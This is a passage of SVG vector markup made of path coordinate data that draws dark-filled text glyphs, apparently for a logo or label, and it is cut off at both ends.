41.3799ZM6.95001 43.0899C6.95001 42.9999 6.93001 42.9099 6.90001 42.8399C6.87001 42.7699 6.82001 42.7099 6.76002 42.6599C6.70002 42.6099 6.62002 42.5699 6.53001 42.5499C6.44001 42.5199 6.32001 42.5099 6.17001 42.5099H5.69001V43.6499H6.28001C6.39002 43.6499 6.49001 43.6399 6.57001 43.6099C6.65001 43.5899 6.71001 43.5499 6.77001 43.4999C6.83001 43.4499 6.87001 43.3999 6.90001 43.3299C6.93001 43.2599 6.95001 43.1799 6.95001 43.0899ZM12.79 42.2199C12.79 42.5499 12.75 42.8499 12.67 43.1099C12.59 43.3699 12.46 43.5899 12.3 43.7699C12.14 43.9499 11.93 44.0899 11.69 44.1899C11.45 44.2899 11.17 44.3299 10.85 44.3299C10.54 44.3299 10.26 44.2899 10.03 44.2099C9.80001 44.1299 9.60001 44.0099 9.45001 43.8399C9.29001 43.6699 9.18002 43.4599 9.10002 43.1999C9.02002 42.9399 8.98001 42.6399 8.98001 42.2899C8.98001 41.9699 9.02002 41.6799 9.10002 41.4199C9.18002 41.1599 9.31002 40.9399 9.47002 40.7599C9.63001 40.5799 9.84001 40.4399 10.08 40.3399C10.32 40.2399 10.6 40.1899 10.92 40.1899C11.22 40.1899 11.49 40.2299 11.73 40.3099C11.96 40.3899 12.16 40.5099 12.31 40.6799C12.47 40.8499 12.59 41.0599 12.66 41.3099C12.74 41.5699 12.79 41.8699 12.79 42.2199ZM11.92 42.2599C11.92 42.0499 11.9 41.8599 11.87 41.6899C11.84 41.5199 11.78 41.3699 11.7 41.2499C11.62 41.1299 11.51 41.0299 11.38 40.9699C11.25 40.8999 11.08 40.8699 10.88 40.8699C10.68 40.8699 10.51 40.9099 10.38 40.9799C10.25 41.0499 10.14 41.1599 10.05 41.2799C9.97002 41.4099 9.91001 41.5499 9.87001 41.7199C9.84001 41.8899 9.82001 42.0699 9.82001 42.2499C9.82001 42.4699 9.84001 42.6599 9.87001 42.8399C9.90001 43.0099 9.96001 43.1599 10.04 43.2899C10.12 43.4099 10.22 43.5099 10.36 43.5699C10.49 43.6299 10.66 43.6699 10.86 43.6699C11.06 43.6699 11.23 43.6299 11.36 43.5599C11.49 43.4899 11.6 43.3899 11.69 43.2599C11.77 43.1299 11.83 42.9799 11.87 42.8099C11.91 42.6299 11.92 42.4499 11.92 42.2599ZM16.4 43.9199C16.4 43.9799 16.4 44.0299 16.39 44.0799C16.38 44.1199 16.38 44.1599 16.37 44.1799C16.36 44.2099 16.35 44.2299 16.33 44.2399C16.31 44.2499 16.3 44.2599 16.28 44.2599H14.44C14.37 44.2599 14.31 44.2399 14.27 44.1999C14.22 44.1599 14.2 44.0899 14.2 43.9999V40.3699C14.2 40.3499 14.21 40.3299 14.22 40.3099C14.23 40.2899 14.26 40.2799 14.29 40.2699C14.32 40.2599 14.36 40.2499 14.42 40.2499C14.47 40.2399 14.54 40.2399 14.62 40.2399C14.7 40.2399 14.77 40.2399 14.82 40.2499C14.87 40.2599 14.91 40.2599 14.94 40.2699C14.97 40.2799 14.99 40.2899 15.01 40.3099C15.02 40.3299 15.03 40.3499 15.03 40.3699V43.5799H16.29C16.31 43.5799 16.33 43.5899 16.34 43.5999C16.36 43.6099 16.37 43.6299 16.38 43.6599C16.39 43.6899 16.4 43.7199 16.4 43.7599C16.39 43.8099 16.4 43.8599 16.4 43.9199ZM19.98 43.0599C19.98 43.2699 19.94 43.4499 19.86 43.6099C19.78 43.7699 19.67 43.8999 19.54 44.0099C19.4 44.1199 19.25 44.1999 19.07 44.2499C18.89 44.2999 18.7 44.3299 18.49 44.3299C18.35 44.3299 18.22 44.3199 18.1 44.2999C17.98 44.2799 17.88 44.2499 17.78 44.2199C17.69 44.1899 17.61 44.1499 17.55 44.1199C17.49 44.0799 17.44 44.0499 17.42 44.0299C17.39 43.9999 17.37 43.9599 17.36 43.9099C17.35 43.8599 17.34 43.7899 17.34 43.6899C17.34 43.6299 17.34 43.5699 17.35 43.5299C17.35 43.4899 17.36 43.4499 17.37 43.4199C17.38 43.3899 17.39 43.3699 17.41 43.3599C17.43 43.3499 17.44 43.3399 17.47 43.3399C17.5 43.3399 17.54 43.3599 17.59 43.3899C17.64 43.4199 17.71 43.4599 17.79 43.4999C17.87 43.5399 17.97 43.5799 18.09 43.6099C18.2 43.6399 18.34 43.6599 18.49 43.6599C18.59 43.6599 18.68 43.6499 18.76 43.6299C18.84 43.6099 18.91 43.5699 18.96 43.5299C19.02 43.4899 19.06 43.4299 19.09 43.3699C19.12 43.3099 19.13 43.2399 19.13 43.1599C19.13 43.0699 19.11 42.9899 19.06 42.9299C19.01 42.8599 18.95 42.8099 18.86 42.7599C18.78 42.7099 18.69 42.6599 18.59 42.6199C18.49 42.5799 18.38 42.5299 18.28 42.4799C18.17 42.4299 18.07 42.3699 17.97 42.3099C17.87 42.2499 17.78 42.1699 17.7 42.0899C17.62 41.9999 17.55 41.8999 17.5 41.7799C17.45 41.6599 17.43 41.5199 17.43 41.3499C17.43 41.1599 17.47 40.9899 17.54 40.8499C17.61 40.7099 17.71 40.5899 17.83 40.4899C17.95 40.3899 18.09 40.3199 18.26 40.2799C18.42 40.2299 18.6 40.2099 18.78 40.2099C18.87 40.2099 18.97 40.2199 19.07 40.2299C19.17 40.2399 19.25 40.2599 19.34 40.2899C19.42 40.3199 19.5 40.3399 19.56 40.3699C19.62 40.3999 19.67 40.4299 19.69 40.4499C19.71 40.4699 19.72 40.4899 19.73 40.4999C19.74 40.5099 19.74 40.5299 19.75 40.5599C19.76 40.5799 19.76 40.6099 19.76 40.6499C19.76 40.6899 19.76 40.7299 19.76 40.7799C19.76 40.8399 19.76 40.8899 19.76 40.9299C19.76 40.9699 19.75 40.9999 19.74 41.0299C19.73 41.0599 19.72 41.0799 19.71 41.0899C19.7 41.0999 19.68 41.1099 19.65 41.1099C19.63 41.1099 19.59 41.0999 19.54 41.0699C19.49 41.0399 19.43 41.0099 19.36 40.9799C19.29 40.9499 19.2 40.9199 19.11 40.8899C19.01 40.8599 18.91 40.8499 18.8 40.8499C18.71 40.8499 18.63 40.8599 18.57 40.8799C18.5 40.8999 18.45 40.9299 18.4 40.9699C18.36 41.0099 18.32 41.0499 18.3 41.1099C18.28 41.1599 18.27 41.2199 18.27 41.2799C18.27 41.3699 18.29 41.4499 18.34 41.5099C18.39 41.5799 18.45 41.6299 18.54 41.6799C18.62 41.7299 18.72 41.7799 18.82 41.8199C18.92 41.8599 19.03 41.9099 19.14 41.9599C19.25 42.0099 19.35 42.0699 19.46 42.1299C19.56 42.1899 19.66 42.2699 19.74 42.3599C19.82 42.4499 19.89 42.5499 19.94 42.6699C19.95 42.7599 19.98 42.8999 19.98 43.0599ZM24.53 43.9599C24.55 44.0299 24.57 44.0899 24.58 44.1399C24.59 44.1799 24.58 44.2199 24.56 44.2399C24.54 44.2599 24.5 44.2699 24.44 44.2799C24.38 44.2899 24.3 44.2899 24.2 44.2899C24.09 44.2899 24.01 44.2899 23.95 44.2899C23.89 44.2899 23.85 44.2799 23.81 44.2699C23.78 44.2599 23.76 44.2499 23.75 44.2299C23.74 44.2099 23.73 44.1899 23.72 44.1699L23.46 43.3699H21.94L21.69 44.1499C21.68 44.1799 21.67 44.1999 21.66 44.2199C21.65 44.2399 21.62 44.2499 21.6 44.2699C21.57 44.2799 21.53 44.2899 21.47 44.2899C21.41 44.2899 21.34 44.2999 21.25 44.2999C21.15 44.2999 21.08 44.2999 21.03 44.2899C20.98 44.2799 20.94 44.2699 20.92 44.2499C20.9 44.2299 20.89 44.1899 20.9 44.1499C20.91 44.1099 20.92 44.0499 20.95 43.9799L22.19 40.4299C22.2 40.3999 22.22 40.3699 22.23 40.3499C22.25 40.3299 22.27 40.3099 22.31 40.2999C22.35 40.2899 22.4 40.2799 22.46 40.2799C22.52 40.2799 22.61 40.2799 22.71 40.2799C22.83 40.2799 22.93 40.2799 23 40.2799C23.07 40.2799 23.13 40.2899 23.17 40.2999C23.21 40.3099 23.24 40.3299 23.26 40.3499C23.28 40.3699 23.29 40.3999 23.3 40.4399L24.53 43.9599ZM22.68 41.0299L22.12 42.7299H23.25L22.68 41.0299ZM31.52 42.2099C31.52 42.5799 31.47 42.8899 31.38 43.1499C31.28 43.4099 31.15 43.6199 30.96 43.7899C30.78 43.9499 30.56 44.0799 30.3 44.1499C30.04 44.2299 29.73 44.2699 29.38 44.2699H28.42C28.35 44.2699 28.29 44.2499 28.25 44.2099C28.2 44.1699 28.18 44.0999 28.18 44.0099V40.5299C28.18 40.4399 28.2 40.3699 28.25 40.3299C28.3 40.2899 28.35 40.2699 28.42 40.2699H29.45C29.81 40.2699 30.11 40.3099 30.36 40.3999C30.61 40.4799 30.82 40.6099 30.99 40.7699C31.16 40.9299 31.29 41.1399 31.38 41.3799C31.47 41.6099 31.52 41.8899 31.52 42.2099ZM30.67 42.2299C30.67 42.0399 30.65 41.8699 30.6 41.6999C30.56 41.5399 30.48 41.3999 30.39 41.2799C30.29 41.1599 30.16 41.0699 30.01 40.9999C29.85 40.9299 29.65 40.8999 29.4 40.8999H28.99V43.6099H29.42C29.64 43.6099 29.83 43.5799 29.99 43.5199C30.14 43.4599 30.27 43.3799 30.37 43.2599C30.47 43.1399 30.55 42.9999 30.6 42.8299C30.65 42.6699 30.67 42.4599 30.67 42.2299ZM35.28 43.9399C35.28 43.9999 35.28 44.0499 35.27 44.0899C35.26 44.1299 35.26 44.1599 35.25 44.1899C35.24 44.2199 35.23 44.2299 35.21 44.2399C35.2 44.2499 35.18 44.2599 35.16 44.2599H33.14C33.07 44.2599 33.01 44.2399 32.97 44.1999C32.92 44.1599 32.9 44.0899 32.9 43.9999V40.5199C32.9 40.4299 32.92 40.3599 32.97 40.3199C33.02 40.2799 33.07 40.2599 33.14 40.2599H35.15C35.17 40.2599 35.19 40.2699 35.2 40.2799C35.21 40.2899 35.23 40.3099 35.24 40.3299C35.25 40.3599 35.26 40.3899 35.26 40.4299C35.27 40.4699 35.27 40.5199 35.27 40.5799C35.27 40.6399 35.27 40.6899 35.26 40.7299C35.25 40.7699 35.25 40.7999 35.24 40.8299C35.23 40.8599 35.22 40.8699 35.2 40.8799C35.19 40.8899 35.17 40.8999 35.15 40.8999H33.71V41.8699H34.92C34.94 41.8699 34.96 41.8799 34.97 41.8899C34.99 41.8999 35 41.9199 35.01 41.9399C35.02 41.9599 35.03 41.9899 35.03 42.0399C35.04 42.0799 35.04 42.1299 35.04 42.1899C35.04 42.2499 35.04 42.2999 35.03 42.3399C35.02 42.3799 35.02 42.4099 35.01 42.4299C35 42.4499 34.99 42.4699 34.97 42.4799C34.96 42.4899 34.94 42.4999 34.92 42.4999H33.71V43.6299H35.16C35.18 43.6299 35.2 43.6399 35.21 43.6499C35.23 43.6599 35.24 43.6799 35.25 43.6999C35.26 43.7199 35.27 43.7599 35.27 43.7999C35.28 43.8299 35.28 43.8799 35.28 43.9399ZM41.87 43.6599C41.87 43.7099 41.87 43.7599 41.87 43.7899C41.87 43.8299 41.86 43.8599 41.86 43.8799C41.85 43.9099 41.85 43.9299 41.84 43.9499C41.83 43.9699 41.81 43.9899 41.79 44.0099C41.77 44.0299 41.72 44.0599 41.66 44.0999C41.59 44.1399 41.51 44.1699 41.42 44.2099C41.33 44.2399 41.22 44.2699 41.1 44.2899C40.98 44.3099 40.85 44.3199 40.71 44.3199C40.43 44.3199 40.19 44.2799 39.96 44.1899C39.74 44.1099 39.55 43.9799 39.39 43.8099C39.23 43.6399 39.11 43.4299 39.03 43.1799C38.95 42.9299 38.91 42.6399 38.91 42.2999C38.91 41.9599 38.96 41.6599 39.05 41.3999C39.14 41.1399 39.27 40.9199 39.43 40.7399C39.59 40.5599 39.79 40.4299 40.02 40.3299C40.25 40.2399 40.5 40.1899 40.78 40.1899C40.89 40.1899 41 40.1999 41.1 40.2199C41.2 40.2399 41.3 40.2599 41.39 40.2899C41.48 40.3199 41.56 40.3499 41.63 40.3899C41.7 40.4299 41.75 40.4599 41.78 40.4899C41.81 40.5199 41.83 40.5399 41.84 40.5599C41.85 40.5799 41.86 40.5999 41.86 40.6299C41.87 40.6599 41.87 40.6899 41.87 40.7299C41.87 40.7699 41.87 40.8199 41.87 40.8699C41.87 40.9299 41.87 40.9799 41.86 41.0299C41.86 41.0699 41.85 41.1099 41.84 41.1299C41.83 41.1599 41.82 41.1799 41.8 41.1899C41.79 41.1999 41.77 41.2099 41.75 41.2099C41.72 41.2099 41.68 41.1899 41.63 41.1599C41.58 41.1199 41.52 41.0799 41.45 41.0399C41.38 40.9999 41.28 40.9599 41.18 40.9199C41.08 40.8799 40.95 40.8699 40.81 40.8699C40.65 40.8699 40.51 40.8999 40.38 40.9699C40.25 41.0399 40.15 41.1299 40.06 41.2499C39.97 41.3699 39.9 41.5199 39.86 41.6899C39.81 41.8599 39.79 42.0499 39.79 42.2699C39.79 42.4999 39.81 42.7099 39.86 42.8799C39.91 43.0499 39.98 43.1899 40.07 43.2999C40.16 43.4099 40.27 43.4899 40.4 43.5499C40.53 43.5999 40.67 43.6299 40.83 43.6299C40.97 43.6299 41.1 43.6099 41.21 43.5799C41.32 43.5499 41.41 43.5099 41.48 43.4699C41.56 43.4299 41.62 43.3899 41.67 43.3599C41.72 43.3299 41.76 43.3099 41.78 43.3099C41.8 43.3099 41.82 43.3099 41.83 43.3199C41.84 43.3299 41.85 43.3399 41.86 43.3699C41.87 43.3899 41.87 43.4299 41.88 43.4699C41.87 43.5299 41.87 43.5799 41.87 43.6599ZM46.74 42.2199C46.74 42.5499 46.7 42.8499 46.62 43.1099C46.54 43.3699 46.41 43.5899 46.25 43.7699C46.09 43.9499 45.88 44.0899 45.64 44.1899C45.4 44.2899 45.12 44.3299 44.8 44.3299C44.49 44.3299 44.21 44.2899 43.98 44.2099C43.75 44.1299 43.55 44.0099 43.4 43.8399C43.24 43.6699 43.13 43.4599 43.05 43.1999C42.97 42.9399 42.93 42.6399 42.93 42.2899C42.93 41.9699 42.97 41.6799 43.05 41.4199C43.13 41.1599 43.26 40.9399 43.42 40.7599C43.58 40.5799 43.79 40.4399 44.03 40.3399C44.27 40.2399 44.55 40.1899 44.87 40.1899C45.17 40.1899 45.44 40.2299 45.68 40.3099C45.91 40.3899 46.11 40.5099 46.26 40.6799C46.42 40.8499 46.54 41.0599 46.61 41.3099C46.7 41.5699 46.74 41.8699 46.74 42.2199ZM45.88 42.2599C45.88 42.0499 45.86 41.8599 45.83 41.6899C45.8 41.5199 45.74 41.3699 45.66 41.2499C45.58 41.1299 45.47 41.0299 45.34 40.9699C45.21 40.8999 45.04 40.8699 44.84 40.8699C44.64 40.8699 44.47 40.9099 44.34 40.9799C44.21 41.0499 44.1 41.1599 44.01 41.2799C43.93 41.4099 43.87 41.5499 43.83 41.7199C43.8 41.8899 43.78 42.0699 43.78 42.2499C43.78 42.4699 43.8 42.6599 43.83 42.8399C43.86 43.0099 43.92 43.1599 44 43.2899C44.08 43.4099 44.18 43.5099 44.32 43.5699C44.45 43.6299 44.62 43.6699 44.82 43.6699C45.02 43.6699 45.19 43.6299 45.32 43.5599C45.45 43.4899 45.56 43.3899 45.65 43.2599C45.73 43.1299 45.79 42.9799 45.83 42.8099C45.87 42.6299 45.88 42.4499 45.88 42.2599ZM52.83 44.1499C52.83 44.1699 52.82 44.1899 52.81 44.2099C52.8 44.2299 52.78 44.2399 52.75 44.2499C52.72 44.2599 52.68 44.2699 52.63 44.2699C52.58 44.2799 52.52 44.2799 52.44 44.2799C52.36 44.2799 52.3 44.2799 52.25 44.2699C52.2 44.2599 52.16 44.2599 52.13 44.2499C52.1 44.2399 52.08 44.2299 52.07 44.2099C52.06 44.1899 52.05 44.1699 52.05 44.1499V40.8999H52.04L50.88 44.1499C50.87 44.1799 50.86 44.1999 50.84 44.2199C50.82 44.2399 50.8 44.2499 50.76 44.2599C50.73 44.2699 50.69 44.2799 50.64 44.2799C50.59 44.2799 50.53 44.2799 50.46 44.2799C50.39 44.2799 50.33 44.2799 50.28 44.2699C50.23 44.2599 50.19 44.2599 50.16 44.2399C50.13 44.2299 50.1 44.2099 50.08 44.1999C50.06 44.1799 50.05 44.1599 50.04 44.1399L48.92 40.8899H48.91V44.1399C48.91 44.1599 48.9 44.1799 48.89 44.1999C48.88 44.2199 48.86 44.2299 48.83 44.2399C48.8 44.2499 48.76 44.2599 48.71 44.2599C48.66 44.2699 48.6 44.2699 48.52 44.2699C48.44 44.2699 48.38 44.2699 48.33 44.2599C48.28 44.2499 48.24 44.2499 48.21 44.2399C48.18 44.2299 48.16 44.2199 48.15 44.1999C48.14 44.1799 48.13 44.1599 48.13 44.1399V40.5799C48.13 40.4699 48.16 40.3899 48.21 40.3399C48.27 40.2799 48.34 40.2599 48.44 40.2599H48.98C49.08 40.2599 49.16 40.2699 49.23 40.2799C49.3 40.2999 49.36 40.3199 49.41 40.3599C49.46 40.3999 49.5 40.4399 49.53 40.4999C49.56 40.5599 49.59 40.6299 49.62 40.7199L50.49 43.0999H50.5L51.4 40.7299C51.43 40.6399 51.46 40.5699 51.49 40.5099C51.52 40.4499 51.56 40.3999 51.6 40.3699C51.64 40.3299 51.69 40.3099 51.75 40.2899C51.81 40.2699 51.88 40.2699 51.95 40.2699H52.5C52.56 40.2699 52.6 40.2799 52.64 40.2899C52.68 40.2999 52.71 40.3199 52.74 40.3499C52.77 40.3799 52.79 40.4099 52.8 40.4499C52.81 40.4899 52.82 40.5399 52.82 40.5899V44.1499H52.83ZM56.81 43.9399C56.81 43.9999 56.81 44.0499 56.8 44.0899C56.79 44.1299 56.79 44.1599 56.78 44.1899C56.77 44.2199 56.76 44.2299 56.74 44.2399C56.73 44.2499 56.71 44.2599 56.69 44.2599H54.67C54.6 44.2599 54.54 44.2399 54.5 44.1999C54.45 44.1599 54.43 44.0899 54.43 43.9999V40.5199C54.43 40.4299 54.45 40.3599 54.5 40.3199C54.55 40.2799 54.6 40.2599 54.67 40.2599H56.68C56.7 40.2599 56.72 40.2699 56.73 40.2799C56.74 40.2899 56.76 40.3099 56.77 40.3299C56.78 40.3599 56.79 40.3899 56.79 40.4299C56.8 40.4699 56.8 40.5199 56.8 40.5799C56.8 40.6399 56.8 40.6899 56.79 40.7299C56.78 40.7699 56.78 40.7999 56.77 40.8299C56.76 40.8599 56.75 40.8699 56.73 40.8799C56.72 40.8899 56.7 40.8999 56.68 40.8999H55.24V41.8699H56.45C56.47 41.8699 56.49 41.8799 56.5 41.8899C56.52 41.8999 56.53 41.9199 56.54 41.9399C56.55 41.9599 56.56 41.9899 56.56 42.0399C56.57 42.0799 56.57 42.1299 56.57 42.1899C56.57 42.2499 56.57 42.2999 56.56 42.3399C56.55 42.3799 56.55 42.4099 56.54 42.4299C56.53 42.4499 56.52 42.4699 56.5 42.4799C56.49 42.4899 56.47 42.4999 56.45 42.4999H55.24V43.6299H56.69C56.71 43.6299 56.73 43.6399 56.74 43.6499C56.76 43.6599 56.77 43.6799 56.78 43.6999C56.79 43.7199 56.8 43.7599 56.8 43.7999C56.8 43.8299 56.81 43.8799 56.81 43.9399ZM61.23 44.1599C61.23 44.1799 61.23 44.1999 61.22 44.2199C61.21 44.2399 61.19 44.2499 61.16 44.2599C61.13 44.2699 61.08 44.2799 61.02 44.2799C60.96 44.2799 60.88 44.2899 60.77 44.2899C60.68 44.2899 60.61 44.2899 60.56 44.2799C60.51 44.2799 60.47 44.2699 60.44 44.2599C60.41 44.2499 60.39 44.2299 60.38 44.2199C60.37 44.1999 60.36 44.1799 60.35 44.1599L59.99 43.2699C59.95 43.1699 59.9 43.0799 59.86 42.9999C59.82 42.9199 59.77 42.8599 59.72 42.7999C59.67 42.7499 59.61 42.7099 59.54 42.6799C59.47 42.6499 59.4 42.6399 59.31 42.6399H59.05V44.1699C59.05 44.1899 59.04 44.2099 59.03 44.2199C59.02 44.2399 58.99 44.2499 58.96 44.2599C58.93 44.2699 58.89 44.2799 58.84 44.2799C58.79 44.2899 58.72 44.2899 58.64 44.2899C58.56 44.2899 58.5 44.2899 58.44 44.2799C58.39 44.2699 58.35 44.2699 58.31 44.2599C58.28 44.2499 58.26 44.2399 58.25 44.2199C58.24 44.1999 58.23 44.1799 58.23 44.1599V40.5299C58.23 40.4399 58.25 40.3699 58.3 40.3299C58.35 40.2899 58.4 40.2699 58.47 40.2699H59.51C59.62 40.2699 59.7 40.2699 59.77 40.2799C59.84 40.2799 59.9 40.2899 59.96 40.2899C60.12 40.3099 60.27 40.3499 60.4 40.4099C60.53 40.4599 60.64 40.5399 60.73 40.6299C60.82 40.7199 60.89 40.8199 60.94 40.9499C60.99 41.0699 61.01 41.2099 61.01 41.3699C61.01 41.4999 60.99 41.6199 60.96 41.7299C60.92 41.8399 60.88 41.9399 60.81 42.0199C60.74 42.1099 60.66 42.1799 60.56 42.2399C60.46 42.2999 60.35 42.3499 60.23 42.3899C60.29 42.4199 60.35 42.4499 60.4 42.4899C60.45 42.5299 60.5 42.5799 60.55 42.6399C60.6 42.6999 60.64 42.7699 60.68 42.8399C60.72 42.9099 60.76 42.9999 60.8 43.0899L61.14 43.8799C61.17 43.9599 61.19 44.0099 61.2 44.0499C61.22 44.1099 61.23 44.1399 61.23 44.1599ZM60.17 41.4499C60.17 41.3199 60.14 41.2099 60.08 41.1199C60.02 41.0299 59.92 40.9699 59.78 40.9299C59.74 40.9199 59.69 40.9099 59.64 40.9099C59.59 40.8999 59.51 40.8999 59.42 40.8999H59.05V42.0299H59.47C59.59 42.0299 59.69 42.0199 59.77 41.9899C59.86 41.9599 59.93 41.9199 59.99 41.8699C60.05 41.8199 60.09 41.7599 60.12 41.6899C60.16 41.6099 60.17 41.5299 60.17 41.4499ZM65.28 43.6599C65.28 43.7099 65.28 43.7599 65.28 43.7899C65.28 43.8299 65.27 43.8599 65.27 43.8799C65.26 43.9099 65.26 43.9299 65.25 43.9499C65.24 43.9699 65.22 43.9899 65.2 44.0099C65.18 44.0299 65.13 44.0599 65.07 44.0999C65 44.1399 64.92 44.1699 64.83 44.2099C64.74 44.2399 64.63 44.2699 64.51 44.2899C64.39 44.3099 64.26 44.3199 64.12 44.3199C63.84 44.3199 63.6 44.2799 63.37 44.1899C63.15 44.1099 62.96 43.9799 62.8 43.8099C62.64 43.6399 62.52 43.4299 62.44 43.1799C62.36 42.9299 62.32 42.6399 62.32 42.2999C62.32 41.9599 62.37 41.6599 62.46 41.3999C62.55 41.1399 62.68 40.9199 62.84 40.7399C63 40.5599 63.2 40.4299 63.43 40.3299C63.66 40.2399 63.91 40.1899 64.19 40.1899C64.3 40.1899 64.41 40.1999 64.51 40.2199C64.61 40.2399 64.71 40.2599 64.8 40.2899C64.89 40.3199 64.97 40.3499 65.04 40.3899C65.11 40.4299 65.16 40.4599 65.19 40.4899C65.22 40.5199 65.24 40.5399 65.25 40.5599C65.26 40.5799 65.27 40.5999 65.27 40.6299C65.28 40.6599 65.28 40.6899 65.28 40.7299C65.28 40.7699 65.28 40.8199 65.28 40.8699C65.28 40.9299 65.28 40.9799 65.27 41.0299C65.27 41.0699 65.26 41.1099 65.25 41.1299C65.24 41.1599 65.23 41.1799 65.21 41.1899C65.2 41.1999 65.18 41.2099 65.16 41.2099C65.13 41.2099 65.09 41.1899 65.04 41.1599C64.99 41.1199 64.93 41.0799 64.86 41.0399C64.78 40.9999 64.69 40.9599 64.59 40.9199C64.49 40.8799 64.36 40.8699 64.22 40.8699C64.06 40.8699 63.92 40.8999 63.79 40.9699C63.66 41.0399 63.56 41.1299 63.47 41.2499C63.38 41.3699 63.31 41.5199 63.27 41.6899C63.22 41.8599 63.2 42.0499 63.2 42.2699C63.2 42.4999 63.22 42.7099 63.27 42.8799C63.32 43.0499 63.39 43.1899 63.48 43.2999C63.57 43.4099 63.68 43.4899 63.81 43.5499C63.94 43.5999 64.08 43.6299 64.24 43.6299C64.38 43.6299 64.51 43.6099 64.62 43.5799C64.73 43.5499 64.82 43.5099 64.89 43.4699C64.97 43.4299 65.03 43.3899 65.08 43.3599C65.13 43.3299 65.17 43.3099 65.19 43.3099C65.21 43.3099 65.23 43.3099 65.24 43.3199C65.25 43.3299 65.26 43.3399 65.27 43.3699C65.28 43.3899 65.28 43.4299 65.29 43.4699C65.27 43.5299 65.28 43.5799 65.28 43.6599ZM67.4 44.1499C67.4 44.1699 67.39 44.1899 67.38 44.2099C67.37 44.2299 67.34 44.2399 67.31 44.2499C67.28 44.2599 67.24 44.2699 67.19 44.2699C67.14 44.2799 67.07 44.2799 66.99 44.2799C66.91 44.2799 66.85 44.2799 66.79 44.2699C66.74 44.2599 66.69 44.2599 66.66 44.2499C66.63 44.2399 66.61 44.2299 66.59 44.2099C66.58 44.1899 66.57 44.1699 66.57 44.1499V40.3799C66.57 40.3599 66.58 40.3399 66.59 40.3199C66.6 40.2999 66.63 40.2899 66.66 40.2799C66.69 40.2699 66.73 40.2599 66.79 40.2599C66.84 40.2499 66.91 40.2499 66.99 40.2499C67.07 40.2499 67.14 40.2499 67.19 40.2599C67.24 40.2699 67.28 40.2699 67.31 40.2799C67.34 40.2899 67.36 40.2999 67.38 40.3199C67.39 40.3399 67.4 40.3599 67.4 40.3799V44.1499Z" fill="#04132A"/>
<path d="M72.6 42.2199C72.6 42.5499 72.56 42.8499 72.48 43.1099C72.4 43.3699 72.27 43.5899 72.11 43.7699C71.95 43.9499 71.74 44.0899 71.5 44.1899C71.26 44.2899 70.98 44.3299 70.66 44.3299C70.35 44.3299 70.07 44.2899 69.84 44.2099C69.61 44.1299 69.41 44.0099 69.26 43.8399C69.1 43.6699 68.99 43.4599 68.91 43.1999C68.83 42.9399 68.79 42.6399 68.79 42.2899C68.79 41.9699 68.83 41.6799 68.91 41.4199C68.99 41.1599 69.12 40.9399 69.28 40.7599C69.44 40.5799 69.65 40.4399 69.89 40.3399C70.13 40.2399 70.41 40.1899 70.73 40.1899C71.03 40.1899 71.3 40.2299 71.54 40.3099C71.77 40.3899 71.97 40.5099 72.12 40.6799C72.28 40.8499 72.4 41.0599 72.47 41.3099C72.56 41.5699 72.6 41.8699 72.6 42.2199ZM71.74 42.2599C71.74 42.0499 71.72 41.8599 71.69 41.6899C71.66 41.5199 71.6 41.3699 71.52 41.2499C71.44 41.1299 71.33 41.0299 71.2 40.9699C71.07 40.8999 70.9 40.8699 70.7 40.8699C70.5 40.8699 70.33 40.9099 70.2 40.9799C70.07 41.0499 69.96 41.1599 69.87 41.2799C69.79 41.4099 69.73 41.5499 69.69 41.7199C69.66 41.8899 69.64 42.0699 69.64 42.2499C69.64 42.4699 69.66 42.6599 69.69 42.8399C69.72 43.0099 69.78 43.1599 69.86 43.2899C69.94 43.4099 70.04 43.5099 70.18 43.5699C70.31 43.6299 70.48 43.6699 70.68 43.6699C70.88 43.6699 71.05 43.6299 71.18 43.5599C71.31 43.4899 71.42 43.3899 71.51 43.2599C71.59 43.1299 71.65 42.9799 71.69 42.8099C71.72 42.6299 71.74 42.4499 71.74 42.2599ZM79.72 42.2099C79.72 42.5799 79.67 42.8899 79.58 43.1499C79.48 43.4099 79.35 43.6199 79.16 43.7899C78.98 43.9499 78.76 44.0799 78.5 44.1499C78.24 44.2299 77.93 44.2699 77.58 44.2699H76.62C76.55 44.2699 76.49 44.2499 76.45 44.2099C76.4 44.1699 76.38 44.0999 76.38 44.0099V40.5299C76.38 40.4399 76.4 40.3699 76.45 40.3299C76.5 40.2899 76.55 40.2699 76.62 40.2699H77.65C78.01 40.2699 78.31 40.3099 78.56 40.3999C78.81 40.4799 79.02 40.6099 79.19 40.7699C79.36 40.9299 79.49 41.1399 79.58 41.3799C79.67 41.6099 79.72 41.8899 79.72 42.2099ZM78.87 42.2299C78.87 42.0399 78.85 41.8699 78.8 41.6999C78.76 41.5399 78.68 41.3999 78.59 41.2799C78.49 41.1599 78.36 41.0699 78.21 40.9999C78.05 40.9299 77.85 40.8999 77.6 40.8999H77.19V43.6099H77.62C77.84 43.6099 78.03 43.5799 78.19 43.5199C78.34 43.4599 78.47 43.3799 78.57 43.2599C78.67 43.1399 78.75 42.9999 78.8 42.8299C78.84 42.6699 78.87 42.4599 78.87 42.2299ZM83.48 43.9399C83.48 43.9999 83.48 44.0499 83.47 44.0899C83.46 44.1299 83.46 44.1599 83.45 44.1899C83.44 44.2199 83.43 44.2299 83.41 44.2399C83.4 44.2499 83.38 44.2599 83.36 44.2599H81.34C81.27 44.2599 81.21 44.2399 81.17 44.1999C81.12 44.1599 81.1 44.0899 81.1 43.9999V40.5199C81.1 40.4299 81.12 40.3599 81.17 40.3199C81.22 40.2799 81.27 40.2599 81.34 40.2599H83.35C83.37 40.2599 83.39 40.2699 83.4 40.2799C83.41 40.2899 83.43 40.3099 83.44 40.3299C83.45 40.3599 83.46 40.3899 83.46 40.4299C83.47 40.4699 83.47 40.5199 83.47 40.5799C83.47 40.6399 83.47 40.6899 83.46 40.7299C83.45 40.7699 83.45 40.7999 83.44 40.8299C83.43 40.8599 83.42 40.8699 83.4 40.8799C83.39 40.8899 83.37 40.8999 83.35 40.8999H81.91V41.8699H83.12C83.14 41.8699 83.16 41.8799 83.17 41.8899C83.19 41.8999 83.2 41.9199 83.21 41.9399C83.22 41.9599 83.23 41.9899 83.23 42.0399C83.24 42.0799 83.24 42.1299 83.24 42.1899C83.24 42.2499 83.24 42.2999 83.23 42.3399C83.22 42.3799 83.22 42.4099 83.21 42.4299C83.2 42.4499 83.19 42.4699 83.17 42.4799C83.16 42.4899 83.14 42.4999 83.12 42.4999H81.91V43.6299H83.36C83.38 43.6299 83.4 43.6399 83.41 43.6499C83.43 43.6599 83.44 43.6799 83.45 43.6999C83.46 43.7199 83.47 43.7599 83.47 43.7999C83.48 43.8299 83.48 43.8799 83.48 43.9399ZM89.67 43.0599C89.67 